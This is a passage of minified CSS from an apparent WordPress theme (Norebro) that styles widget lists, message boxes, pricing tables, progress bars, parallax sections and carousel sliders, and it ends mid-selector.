.list-box li ul li ul li, .widget_recent_comments li ul li ul li, .widget_recent_entries li ul li ul li, .widget_meta li ul li ul li, .widget_archive li ul li ul li, .widget_nav_menu li ul li ul li, .widget_pages li ul li ul li, .widget_categories li ul li ul li, .widget_rss li ul li ul li, .widget_product_categories li ul li ul li{padding-left:50px;}
.list-box li ul li ul li:after, .widget_recent_comments li ul li ul li:after, .widget_recent_entries li ul li ul li:after, .widget_meta li ul li ul li:after, .widget_archive li ul li ul li:after, .widget_nav_menu li ul li ul li:after, .widget_pages li ul li ul li:after, .widget_categories li ul li ul li:after, .widget_rss li ul li ul li:after, .widget_product_categories li ul li ul li:after{left:33px;}
.list-box.style-line li:after, .style-line.widget_recent_comments li:after, .style-line.widget_recent_entries li:after, .style-line.widget_meta li:after, .style-line.widget_archive li:after, .style-line.widget_nav_menu li:after, .style-line.widget_pages li:after, .style-line.widget_categories li:after, .style-line.widget_rss li:after, .style-line.widget_product_categories li:after{width:15px;height:2px;-webkit-border-radius:0;border-radius:0;top:22px;}
.list-box.simple li, .simple.widget_recent_comments li, .simple.widget_recent_entries li, .simple.widget_meta li, .simple.widget_archive li, .simple.widget_nav_menu li, .simple.widget_pages li, .simple.widget_categories li, .simple.widget_rss li, .simple.widget_product_categories li{padding-left:0;}
.list-box.simple li:after, .simple.widget_recent_comments li:after, .simple.widget_recent_entries li:after, .simple.widget_meta li:after, .simple.widget_archive li:after, .simple.widget_nav_menu li:after, .simple.widget_pages li:after, .simple.widget_categories li:after, .simple.widget_rss li:after, .simple.widget_product_categories li:after{display:none;}
.list-box.border li, .border.widget_recent_comments li, .border.widget_recent_entries li, .border.widget_meta li, .border.widget_archive li, .border.widget_nav_menu li, .border.widget_pages li, .border.widget_categories li, .border.widget_rss li, .border.widget_product_categories li{padding:13px 0 12px 30px;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.list-box.border li:first-child, .border.widget_recent_comments li:first-child, .border.widget_recent_entries li:first-child, .border.widget_meta li:first-child, .border.widget_archive li:first-child, .border.widget_nav_menu li:first-child, .border.widget_pages li:first-child, .border.widget_categories li:first-child, .border.widget_rss li:first-child, .border.widget_product_categories li:first-child{border-top:1px solid rgba(0, 0, 0, 0.15);}
.list-box.offset li, .offset.widget_recent_comments li, .offset.widget_recent_entries li, .offset.widget_meta li, .offset.widget_archive li, .offset.widget_nav_menu li, .offset.widget_pages li, .offset.widget_categories li, .offset.widget_rss li, .offset.widget_product_categories li{padding-left:0;margin-left:30px;}
.list-box.offset li:after, .offset.widget_recent_comments li:after, .offset.widget_recent_entries li:after, .offset.widget_meta li:after, .offset.widget_archive li:after, .offset.widget_nav_menu li:after, .offset.widget_pages li:after, .offset.widget_categories li:after, .offset.widget_rss li:after, .offset.widget_product_categories li:after,
.list-box.offset li .icon, .offset.widget_recent_comments li .icon, .offset.widget_recent_entries li .icon, .offset.widget_meta li .icon, .offset.widget_archive li .icon, .offset.widget_nav_menu li .icon, .offset.widget_pages li .icon, .offset.widget_categories li .icon, .offset.widget_rss li .icon, .offset.widget_product_categories li .icon{left:-30px;}
.list-box.with-icon li, .with-icon.widget_recent_comments li, .with-icon.widget_recent_entries li, .with-icon.widget_meta li, .with-icon.widget_archive li, .with-icon.widget_nav_menu li, .with-icon.widget_pages li, .with-icon.widget_categories li, .with-icon.widget_rss li, .with-icon.widget_product_categories li{padding:10px 0 9px;}
.list-box.with-icon li:after, .with-icon.widget_recent_comments li:after, .with-icon.widget_recent_entries li:after, .with-icon.widget_meta li:after, .with-icon.widget_archive li:after, .with-icon.widget_nav_menu li:after, .with-icon.widget_pages li:after, .with-icon.widget_categories li:after, .with-icon.widget_rss li:after, .with-icon.widget_product_categories li:after{display:none;}
.list-box.with-icon li .wrap, .with-icon.widget_recent_comments li .wrap, .with-icon.widget_recent_entries li .wrap, .with-icon.widget_meta li .wrap, .with-icon.widget_archive li .wrap, .with-icon.widget_nav_menu li .wrap, .with-icon.widget_pages li .wrap, .with-icon.widget_categories li .wrap, .with-icon.widget_rss li .wrap, .with-icon.widget_product_categories li .wrap{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.list-box.with-icon li .wrap .col, .with-icon.widget_recent_comments li .wrap .col, .with-icon.widget_recent_entries li .wrap .col, .with-icon.widget_meta li .wrap .col, .with-icon.widget_archive li .wrap .col, .with-icon.widget_nav_menu li .wrap .col, .with-icon.widget_pages li .wrap .col, .with-icon.widget_categories li .wrap .col, .with-icon.widget_rss li .wrap .col, .with-icon.widget_product_categories li .wrap .col{vertical-align:middle;}
.list-box.with-icon li .wrap .col.col-icon, .with-icon.widget_recent_comments li .wrap .col.col-icon, .with-icon.widget_recent_entries li .wrap .col.col-icon, .with-icon.widget_meta li .wrap .col.col-icon, .with-icon.widget_archive li .wrap .col.col-icon, .with-icon.widget_nav_menu li .wrap .col.col-icon, .with-icon.widget_pages li .wrap .col.col-icon, .with-icon.widget_categories li .wrap .col.col-icon, .with-icon.widget_rss li .wrap .col.col-icon, .with-icon.widget_product_categories li .wrap .col.col-icon{vertical-align:top;}
.list-box.with-icon li .wrap .col-title, .with-icon.widget_recent_comments li .wrap .col-title, .with-icon.widget_recent_entries li .wrap .col-title, .with-icon.widget_meta li .wrap .col-title, .with-icon.widget_archive li .wrap .col-title, .with-icon.widget_nav_menu li .wrap .col-title, .with-icon.widget_pages li .wrap .col-title, .with-icon.widget_categories li .wrap .col-title, .with-icon.widget_rss li .wrap .col-title, .with-icon.widget_product_categories li .wrap .col-title{margin-left:10px;}
.list-box.with-icon li h4, .with-icon.widget_recent_comments li h4, .with-icon.widget_recent_entries li h4, .with-icon.widget_meta li h4, .with-icon.widget_archive li h4, .with-icon.widget_nav_menu li h4, .with-icon.widget_pages li h4, .with-icon.widget_categories li h4, .with-icon.widget_rss li h4, .with-icon.widget_product_categories li h4,
.list-box.with-icon li .icon, .with-icon.widget_recent_comments li .icon, .with-icon.widget_recent_entries li .icon, .with-icon.widget_meta li .icon, .with-icon.widget_archive li .icon, .with-icon.widget_nav_menu li .icon, .with-icon.widget_pages li .icon, .with-icon.widget_categories li .icon, .with-icon.widget_rss li .icon, .with-icon.widget_product_categories li .icon, .list-box.with-icon li img, .with-icon.widget_recent_comments li img, .with-icon.widget_recent_entries li img, .with-icon.widget_meta li img, .with-icon.widget_archive li img, .with-icon.widget_nav_menu li img, .with-icon.widget_pages li img, .with-icon.widget_categories li img, .with-icon.widget_rss li img, .with-icon.widget_product_categories li img{display:inline-block;vertical-align:middle;margin-right:10px;}
.list-box.with-icon li .icon, .with-icon.widget_recent_comments li .icon, .with-icon.widget_recent_entries li .icon, .with-icon.widget_meta li .icon, .with-icon.widget_archive li .icon, .with-icon.widget_nav_menu li .icon, .with-icon.widget_pages li .icon, .with-icon.widget_categories li .icon, .with-icon.widget_rss li .icon, .with-icon.widget_product_categories li .icon, .list-box.with-icon li img, .with-icon.widget_recent_comments li img, .with-icon.widget_recent_entries li img, .with-icon.widget_meta li img, .with-icon.widget_archive li img, .with-icon.widget_nav_menu li img, .with-icon.widget_pages li img, .with-icon.widget_categories li img, .with-icon.widget_rss li img, .with-icon.widget_product_categories li img{vertical-align:top;font-size:21px;line-height:1;}
.list-box.with-icon li .icon:before, .with-icon.widget_recent_comments li .icon:before, .with-icon.widget_recent_entries li .icon:before, .with-icon.widget_meta li .icon:before, .with-icon.widget_archive li .icon:before, .with-icon.widget_nav_menu li .icon:before, .with-icon.widget_pages li .icon:before, .with-icon.widget_categories li .icon:before, .with-icon.widget_rss li .icon:before, .with-icon.widget_product_categories li .icon:before,
.list-box.with-icon li img:before, .with-icon.widget_recent_comments li img:before, .with-icon.widget_recent_entries li img:before, .with-icon.widget_meta li img:before, .with-icon.widget_archive li img:before, .with-icon.widget_nav_menu li img:before, .with-icon.widget_pages li img:before, .with-icon.widget_categories li img:before, .with-icon.widget_rss li img:before, .with-icon.widget_product_categories li img:before{line-height:inherit;vertical-align:middle;display:block;}
.list-box.with-icon.border li, .with-icon.border.widget_recent_comments li, .with-icon.border.widget_recent_entries li, .with-icon.border.widget_meta li, .with-icon.border.widget_archive li, .with-icon.border.widget_nav_menu li, .with-icon.border.widget_pages li, .with-icon.border.widget_categories li, .with-icon.border.widget_rss li, .with-icon.border.widget_product_categories li{padding:11px 0 12px 0;}
.list-box.with-icon.offset li, .with-icon.offset.widget_recent_comments li, .with-icon.offset.widget_recent_entries li, .with-icon.offset.widget_meta li, .with-icon.offset.widget_archive li, .with-icon.offset.widget_nav_menu li, .with-icon.offset.widget_pages li, .with-icon.offset.widget_categories li, .with-icon.offset.widget_rss li, .with-icon.offset.widget_product_categories li{border-width:0px;padding:0;}
.list-box.with-icon.offset li .col, .with-icon.offset.widget_recent_comments li .col, .with-icon.offset.widget_recent_entries li .col, .with-icon.offset.widget_meta li .col, .with-icon.offset.widget_archive li .col, .with-icon.offset.widget_nav_menu li .col, .with-icon.offset.widget_pages li .col, .with-icon.offset.widget_categories li .col, .with-icon.offset.widget_rss li .col, .with-icon.offset.widget_product_categories li .col{padding:12px 0 11px;}
.list-box.with-icon.offset li .col-title, .with-icon.offset.widget_recent_comments li .col-title, .with-icon.offset.widget_recent_entries li .col-title, .with-icon.offset.widget_meta li .col-title, .with-icon.offset.widget_archive li .col-title, .with-icon.offset.widget_nav_menu li .col-title, .with-icon.offset.widget_pages li .col-title, .with-icon.offset.widget_categories li .col-title, .with-icon.offset.widget_rss li .col-title, .with-icon.offset.widget_product_categories li .col-title{border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.list-box.with-icon.offset li:first-child .col-title, .with-icon.offset.widget_recent_comments li:first-child .col-title, .with-icon.offset.widget_recent_entries li:first-child .col-title, .with-icon.offset.widget_meta li:first-child .col-title, .with-icon.offset.widget_archive li:first-child .col-title, .with-icon.offset.widget_nav_menu li:first-child .col-title, .with-icon.offset.widget_pages li:first-child .col-title, .with-icon.offset.widget_categories li:first-child .col-title, .with-icon.offset.widget_rss li:first-child .col-title, .with-icon.offset.widget_product_categories li:first-child .col-title{border-top:1px solid rgba(0, 0, 0, 0.15);}
.list-box.icon-fill li, .icon-fill.widget_recent_comments li, .icon-fill.widget_recent_entries li, .icon-fill.widget_meta li, .icon-fill.widget_archive li, .icon-fill.widget_nav_menu li, .icon-fill.widget_pages li, .icon-fill.widget_categories li, .icon-fill.widget_rss li, .icon-fill.widget_product_categories li{padding:5px 0 5px;margin-left:0;}
.list-box.icon-fill li .icon, .icon-fill.widget_recent_comments li .icon, .icon-fill.widget_recent_entries li .icon, .icon-fill.widget_meta li .icon, .icon-fill.widget_archive li .icon, .icon-fill.widget_nav_menu li .icon, .icon-fill.widget_pages li .icon, .icon-fill.widget_categories li .icon, .icon-fill.widget_rss li .icon, .icon-fill.widget_product_categories li .icon{background:#174EE2;width:30px;height:30px;margin-right:15px;line-height:30px;font-size:18px;text-align:center;color:#fff;top:7px;}
.list-box.icon-fill li .icon:before, .icon-fill.widget_recent_comments li .icon:before, .icon-fill.widget_recent_entries li .icon:before, .icon-fill.widget_meta li .icon:before, .icon-fill.widget_archive li .icon:before, .icon-fill.widget_nav_menu li .icon:before, .icon-fill.widget_pages li .icon:before, .icon-fill.widget_categories li .icon:before, .icon-fill.widget_rss li .icon:before, .icon-fill.widget_product_categories li .icon:before{vertical-align:middle;}
.list-box.icon-fill.border li, .icon-fill.border.widget_recent_comments li, .icon-fill.border.widget_recent_entries li, .icon-fill.border.widget_meta li, .icon-fill.border.widget_archive li, .icon-fill.border.widget_nav_menu li, .icon-fill.border.widget_pages li, .icon-fill.border.widget_categories li, .icon-fill.border.widget_rss li, .icon-fill.border.widget_product_categories li{padding:6px 0 8px 0;}
.list-box.icon-fill.offset li, .icon-fill.offset.widget_recent_comments li, .icon-fill.offset.widget_recent_entries li, .icon-fill.offset.widget_meta li, .icon-fill.offset.widget_archive li, .icon-fill.offset.widget_nav_menu li, .icon-fill.offset.widget_pages li, .icon-fill.offset.widget_categories li, .icon-fill.offset.widget_rss li, .icon-fill.offset.widget_product_categories li{padding:0;}
.list-box.icon-fill.offset li .col, .icon-fill.offset.widget_recent_comments li .col, .icon-fill.offset.widget_recent_entries li .col, .icon-fill.offset.widget_meta li .col, .icon-fill.offset.widget_archive li .col, .icon-fill.offset.widget_nav_menu li .col, .icon-fill.offset.widget_pages li .col, .icon-fill.offset.widget_categories li .col, .icon-fill.offset.widget_rss li .col, .icon-fill.offset.widget_product_categories li .col{padding:8px 0 7px;}
.menu-list h4{font-size:1rem;}
.menu-list table{margin:0;}
.menu-list table td, .menu-list table th{padding:0;border:none;}
.menu-list table tr .title{width:1%;white-space:nowrap;}
.menu-list table tr .title del{color:#888888;}
.menu-list table tr .title ins{text-decoration:none;}
.menu-list table tr .line{padding:0 10px;}
.menu-list table tr .line:after{content:'';width:100%;height:1px;border-bottom:1px dotted #ccc;display:block;margin-top:10px;}
.menu-list .content{margin:5px 0 0;}
.menu-list .content p{margin:0;}
.menu-list .content .new{color:#ffffff;margin-left:10px;font-size:0.75rem;font-weight:600;padding:3px 8px 2px;display:inline-block;float:right;}
@media screen and (max-width:768px){
.menu-list table tr .title{width:auto;white-space:normal;}
} .message-box{background:#f3f3f3;margin:0;padding:22px 45px 20px 20px;border:none;font-size:0.95rem;text-align:left;position:relative;color:#282828;}
.message-box.wauto{width:auto;display:inline-block;margin:0 auto;}
.message-box.without-close{padding-right:20px;}
.message-box.closed{display:none;}
.message-box a{color:#282828;font-weight:500;margin:0 6px;}
.message-box a:hover{color:#282828;opacity:.8;text-decoration:underline;}
.message-box .close{color:inherit;position:absolute;top:20px;right:20px;cursor:pointer;font-size:28px;line-height:14px;margin-top:-2px;}
.message-box .close:hover{opacity:.8;}
.message-box.primary{background:rgba(23, 78, 226, 0.1);}
.message-box.success{background:rgba(58, 188, 131, 0.15);}
.message-box.warning{background:rgba(254, 157, 93, 0.2);}
.message-box.error{background:rgba(254, 93, 93, 0.15);}
.norebro-onepage{width:100%;min-height:200px;height:100vh;overflow:hidden;position:relative;}
.norebro-onepage .onepage-section{background-position:center;-webkit-background-size:cover;background-size:cover;height:100vh;}
.norebro-onepage .onepage-nav div{position:absolute;bottom:40px;right:40px;z-index:3;}
.norebro-onepage .onepage-nav .up{bottom:100px;}
.norebro-onepage.horizontal .onepage-stage{width:100000px;height:100%;overflow:hidden;position:relative;}
.norebro-onepage.horizontal .onepage-stage .onepage-section{float:left;}
.norebro-onepage.horizontal .onepage-nav div{bottom:40px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}
.norebro-onepage.horizontal .onepage-nav .up{right:100px;}
@media screen and (max-width:768px){
.norebro-onepage.disable-on-mobile{height:auto;}
.norebro-onepage.disable-on-mobile .onepage-section{width:100%;height:auto;overflow:hidden;padding:0;}
.norebro-onepage.disable-on-mobile .onepage-nav, .norebro-onepage.disable-on-mobile .onepage-dots{display:none;}
.norebro-onepage .onepage-nav div{bottom:25px;right:25px;}
.norebro-onepage .onepage-nav .up{bottom:80px;}
.norebro-onepage .onepage-dots{right:20px;}
.norebro-onepage.horizontal .onepage-nav .up{right:80px;}
.norebro-onepage.horizontal .onepage-nav .down{right:25px;}
} .parallax{position:relative;height:100%;min-height:100px;overflow:hidden;}
.parallax:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:2;}
.parallax .parallax-content{position:relative;z-index:3;padding-left:25px;padding-right:25px;}
@media screen and (max-width:768px){
.parallax .parallax-content{padding-left:25px;padding-right:25px;}
}
.parallax-bg{background-position:center center;width:100%;height:1000%;position:absolute;top:0;left:0;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;will-change:transform;}
.parallax-bg.horizontal{width:1000%;height:100%;}
.pricing-table{background:#f9f9f9;width:100%;padding:30px;text-align:center;position:relative;display:inline-block;}
.pricing-table h3.title{margin:10px 0 0 0;font-size:20px;text-align:center;}
.pricing-table > p.subtitle{margin-top:5px;font-size:0.95rem;}
.pricing-table .price{margin:15px 0 0;padding:20px 0;border-top:1px solid rgba(0, 0, 0, 0.07);}
.pricing-table .price h2{display:inline-block;font-size:50px;line-height:50px;margin:0;position:relative;}
.pricing-table .price h2 .icon{position:absolute;left:-22px;top:5px;line-height:25px;font-size:25px;}
.pricing-table .price p.subtitle{margin-top:20px;}
.pricing-table .time-interval{background:#ebebeb;border:none;margin:10px 0 0;}
.pricing-table > .list-box, .pricing-table > .widget_recent_comments, .pricing-table > .widget_recent_entries, .pricing-table > .widget_meta, .pricing-table > .widget_archive, .pricing-table > .widget_nav_menu,
.pricing-table > .widget_pages, .pricing-table > .widget_categories, .pricing-table > .widget_rss, .pricing-table > .widget_product_categories{margin:0 0;}
.pricing-table .list-box + .btn, .pricing-table .widget_recent_comments + .btn, .pricing-table .widget_recent_entries + .btn, .pricing-table .widget_meta + .btn, .pricing-table .widget_archive + .btn, .pricing-table .widget_nav_menu + .btn, .pricing-table .widget_pages + .btn, .pricing-table .widget_categories + .btn, .pricing-table .widget_rss + .btn, .pricing-table .widget_product_categories + .btn{margin-top:30px;}
.pricing-table .btn{min-width:140px;}
.pricing-table .list-box li, .pricing-table .widget_recent_comments li, .pricing-table .widget_recent_entries li, .pricing-table .widget_meta li, .pricing-table .widget_archive li, .pricing-table .widget_nav_menu li, .pricing-table .widget_pages li, .pricing-table .widget_categories li, .pricing-table .widget_rss li, .pricing-table .widget_product_categories li{padding:6px 0;}
.pricing-table .list-box li, .pricing-table .widget_recent_comments li, .pricing-table .widget_recent_entries li, .pricing-table .widget_meta li, .pricing-table .widget_archive li, .pricing-table .widget_nav_menu li, .pricing-table .widget_pages li, .pricing-table .widget_categories li, .pricing-table .widget_rss li, .pricing-table .widget_product_categories li, .pricing-table .list-box li:first-child, .pricing-table .widget_recent_comments li:first-child, .pricing-table .widget_recent_entries li:first-child, .pricing-table .widget_meta li:first-child, .pricing-table .widget_archive li:first-child, .pricing-table .widget_nav_menu li:first-child, .pricing-table .widget_pages li:first-child, .pricing-table .widget_categories li:first-child, .pricing-table .widget_rss li:first-child, .pricing-table .widget_product_categories li:first-child{border-color:rgba(0, 0, 0, 0.07);}
.pricing-table .list-box li .icon, .pricing-table .widget_recent_comments li .icon, .pricing-table .widget_recent_entries li .icon, .pricing-table .widget_meta li .icon, .pricing-table .widget_archive li .icon, .pricing-table .widget_nav_menu li .icon, .pricing-table .widget_pages li .icon, .pricing-table .widget_categories li .icon, .pricing-table .widget_rss li .icon, .pricing-table .widget_product_categories li .icon{font-size:22px;vertical-align:-3px;}
.pricing-table .list-box li .icon + .title, .pricing-table .widget_recent_comments li .icon + .title, .pricing-table .widget_recent_entries li .icon + .title, .pricing-table .widget_meta li .icon + .title, .pricing-table .widget_archive li .icon + .title, .pricing-table .widget_nav_menu li .icon + .title, .pricing-table .widget_pages li .icon + .title, .pricing-table .widget_categories li .icon + .title, .pricing-table .widget_rss li .icon + .title, .pricing-table .widget_product_categories li .icon + .title{margin-left:5px;}
.pricing-table .list-box li.disabled .title, .pricing-table .widget_recent_comments li.disabled .title, .pricing-table .widget_recent_entries li.disabled .title, .pricing-table .widget_meta li.disabled .title, .pricing-table .widget_archive li.disabled .title, .pricing-table .widget_nav_menu li.disabled .title, .pricing-table .widget_pages li.disabled .title, .pricing-table .widget_categories li.disabled .title, .pricing-table .widget_rss li.disabled .title, .pricing-table .widget_product_categories li.disabled .title{color:rgba(40, 40, 40, 0.5);}
.pricing-table.features{background:transparent;}
.pricing-table.features h3{text-align:left;margin:0;font-size:1rem;}
.pricing-table.features .list-box, .pricing-table.features .widget_recent_comments, .pricing-table.features .widget_recent_entries, .pricing-table.features .widget_meta, .pricing-table.features .widget_archive, .pricing-table.features .widget_nav_menu,
.pricing-table.features .widget_pages, .pricing-table.features .widget_categories, .pricing-table.features .widget_rss, .pricing-table.features .widget_product_categories{margin-top:15px;}
.process{position:relative;padding:1px 0;}
.process .number{color:#ebebeb;font:bold 100px "Poppins", sans-serif;position:absolute;line-height:1;top:0;left:0;}
.process h3{font-size:24px;margin:30px 0 45px;}
.process .description{margin:0;}
.process.boxed{background:#fff;padding:40px;margin-top:50px;}
.process.boxed .number{top:-45px;left:35px;}
.process.boxed h3{margin:20px 0 10px;}
.progress-bar{width:100%;}
.progress-bar h4{margin:0;font-size:0.95rem;}
.progress-bar .line-wrap{background:#f3f3f3;width:100%;height:8px;margin-top:10px;}
.progress-bar .line{display:block;width:0px;height:8px;-webkit-transition:width 1.6s cubic-bezier(0.2, 0.35, 0.25, 1);-o-transition:width 1.6s cubic-bezier(0.2, 0.35, 0.25, 1);transition:width 1.6s cubic-bezier(0.2, 0.35, 0.25, 1);position:relative;}
.progress-bar .line-percent{content:'20';background:#282828;color:#fff;padding:0px 8px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0.75rem;font-weight:600;position:absolute;bottom:100%;right:0;-webkit-transform:translateX(50%) translateY(-10px);-ms-transform:translateX(50%) translateY(-10px);transform:translateX(50%) translateY(-10px);}
.progress-bar .line-percent:after{content:'';background:inherit;width:8px;height:8px;position:absolute;bottom:-4px;right:50%;-webkit-transform:translateX(50%) rotate(45deg);-ms-transform:translateX(50%) rotate(45deg);transform:translateX(50%) rotate(45deg);}
.progress-bar.inner .line-wrap{height:14px;}
.progress-bar.inner .line{height:6px;top:4px;left:4px;}
.progress-bar.inner .line-percent{margin-bottom:4px;}
.progress-bar.split .line-wrap{background:transparent;position:relative;}
.progress-bar.split .line-split{background:#ebebeb;width:-webkit-calc(100% / 8 - 2px);width:calc(100% / 8 - 2px);height:8px;float:left;margin-right:2px;position:relative;overflow:hidden;}
.progress-bar.split .line-split .line{position:absolute;top:0;left:0;}
.progress-bar.pattern .line{background-image:url(//unisan.pl/assets/images/progress-bar-pattern.png);-webkit-animation:progress-bar-line-strip-anim 1s linear infinite;animation:progress-bar-line-strip-anim 1s linear infinite;}
@-webkit-keyframes progress-bar-line-strip-anim {
0%{background-position:0 0;}
100%{background-position:-21px 0;}
}
@keyframes progress-bar-line-strip-anim {
0%{background-position:0 0;}
100%{background-position:-21px 0;}
} .vc_row{position:relative;}
.vc_row .vc-bg-lines div{background:rgba(0, 0, 0, 0.05);width:1px;height:100%;position:absolute;left:-webkit-calc(100% / 8);left:calc(100% / 8);}
.vc_row .vc-bg-lines.light div{background:rgba(255, 255, 255, 0.08);}
.vc_row .vc-bg-lines div:nth-child(2){left:-webkit-calc(100% / 8 * 2);left:calc(100% / 8 * 2);}
.vc_row .vc-bg-lines div:nth-child(3){left:-webkit-calc(100% / 8 * 3);left:calc(100% / 8 * 3);}
.vc_row .vc-bg-lines div:nth-child(4){left:-webkit-calc(100% / 8 * 4);left:calc(100% / 8 * 4);}
.vc_row .vc-bg-lines div:nth-child(5){left:-webkit-calc(100% / 8 * 5);left:calc(100% / 8 * 5);}
.vc_row .vc-bg-lines div:nth-child(6){left:-webkit-calc(100% / 8 * 6);left:calc(100% / 8 * 6);}
.vc_row .vc-bg-lines div:nth-child(7){left:-webkit-calc(100% / 8 * 7);left:calc(100% / 8 * 7);}
.vc_row .vc-bg-side-text{color:rgba(40, 40, 40, 0.15);position:absolute;font-size:100px;line-height:100%;font-weight:600;font-family:"Poppins", sans-serif;top:40px;text-align:left;-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-90deg) translateX(-100%) translateY(-50%);-ms-transform:rotate(-90deg) translateX(-100%) translateY(-50%);transform:rotate(-90deg) translateX(-100%) translateY(-50%);}
.vc_row .vc-bg-side-text.right{left:auto;-webkit-transform:translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);-ms-transform:translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);transform:translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);}
@media screen and (max-width:768px){
.vc_row .vc-bg-lines, .vc_row .vc-bg-side-text{display:none;}
}
.page-container .vc-bg-side-text{left:-webkit-calc( (100% - 1326px) / 4);left:calc( (100% - 1326px) / 4);}
.page-container .vc-bg-side-text.right{left:auto;right:-webkit-calc( (100% - 1326px) / 4);right:calc( (100% - 1326px) / 4);}
.page-container.full .vc-bg-side-text{left:-webkit-calc( 14% / 4);left:calc( 14% / 4);}
.page-container.full .vc-bg-side-text.right{left:auto;right:-webkit-calc( 14% / 4);right:calc( 14% / 4);}
.slider{width:auto;margin:0 auto;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.slider:after{content:'';display:table;clear:both;}
.slider .slider-wrap .wpb_content_element{margin:0;}
.slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out;}
.slider .owl-stage{position:absolute;}
.slider .owl-item{float:left;}
.slider .owl-nav div{margin-top:-30px;top:50%;z-index:4;}
.slider .owl-nav div.disabled{opacity:0;cursor:default;}
.slider .owl-prev{left:0px;}
.slider .owl-nav .owl-next{right:0px;}
.slider .owl-dots{width:100%;text-align:center;margin-top:0;}
.slider .owl-dots.slider-vertical-numbers, .slider .owl-dots.slider-vertical-dots{width:auto;}
.slider .owl-dot{width:14px;height:14px;margin:0 5px;-webkit-border-radius:50px;border-radius:50px;border:1px solid transparent;display:inline-block;position:relative;cursor:pointer;opacity:1;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, border-color;-o-transition-property:opacity, border-color;transition-property:opacity, border-color;color:#282828;}
.slider .owl-dot:after{background:currentColor;content:'';width:4px;height:4px;-webkit-border-radius:50px;border-radius:50px;margin:-2px 0 0 -2px;position:absolute;top:50%;left:50%;}
.slider .owl-dot:hover{opacity:.6;}
.slider .owl-dot:hover, .slider .owl-dot.active{border-color:currentColor;}
.slider .owl-dot.brand{color:#174EE2;}
.slider.with-dots .owl-nav div{margin-top:-70px;}
.slider.with-dots .owl-dots{margin-top:40px;}
.slider.without-nav .slider-nav{display:none;}
@media screen and (max-width:768px){
.slider{padding:0;width:auto;margin:0;}
.slider .owl-nav .owl-prev{left:20px !important;}
.slider .owl-nav .owl-next{right:20px !important;}
.slider.with-dots .owl-dots{margin-top:20px;}
}
.slider-wrap{position:relative;}
.slider.norebro-slider{padding:0 80px;}
.slider.norebro-slider.full-height{height:100%;}
.slider.norebro-slider.full-height.with-dots{height:-webkit-calc(100% - 120px);height:calc(100% - 120px);}
.slider.norebro-slider.full-height .owl-stage-outer, .slider.norebro-slider.full-height .owl-stage, .slider.norebro-slider.full-height .owl-item,
.slider.norebro-slider.full-height .portfolio-item-wrap{height:100%;}
.slider.norebro-slider.without-nav{padding:0;}
.slider.norebro-slider.without-nav .owl-nav, .slider.norebro-slider.without-nav .slider-nav{display:none;}
@media screen and (min-width:769px){
.slider.norebro-slider.nav-offset{padding:0;width:auto;margin:0 -15px;}
.slider.norebro-slider.nav-offset .owl-prev{left:-80px;}
.slider.norebro-slider.nav-offset .owl-nav .owl-next{right:-80px;}
.slider.norebro-slider.nav-inset{padding:0;width:auto;margin:0 -15px;}
.slider.norebro-slider.nav-inset .owl-prev{left:50px;}
.slider.norebro-slider.nav-inset .owl-nav .owl-next{right:50px;}
.slider.norebro-slider.slider-offset{width:auto;padding:0;margin:0 -70%;position:static;}
.slider.norebro-slider.slider-offset .owl-nav div{left:50%;}
.slider.norebro-slider.slider-offset.slider-opacity .owl-item{opacity:.5;-webkit-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;}
.slider.norebro-slider.slider-offset.slider-opacity .owl-item.offset-active{opacity:1;}
}
@media screen and (max-width:768px){
.slider.norebro-slider{padding:0;}
.slider.norebro-slider.slider-offset{margin:0 !important;}
.slider.norebro-slider.slider-offset .owl-item{padding:0 0px !important;}
.slider.norebro-slider .slider-nav{display:none;}
}
.slider-nav > div{background:rgba(30, 30, 30, 0.7);color:#fff;width:50px;height:50px;border:none;-webkit-border-radius:50px;border-radius:50px;text-align:center;font-size:25px;line-height:54px;position:absolute;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;cursor:pointer;}
.slider-nav > div span{font-size:28px;}
.slider-nav > div:hover{opacity:.8;}
.slider-vertical-numbers, .slider-vertical-dots{width:auto;height:100%;position:absolute;top:0;right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:2;counter-reset:onepage;}
.slider-vertical-numbers li, .slider-vertical-numbers > div, .slider-vertical-numbers > .owl-dot,
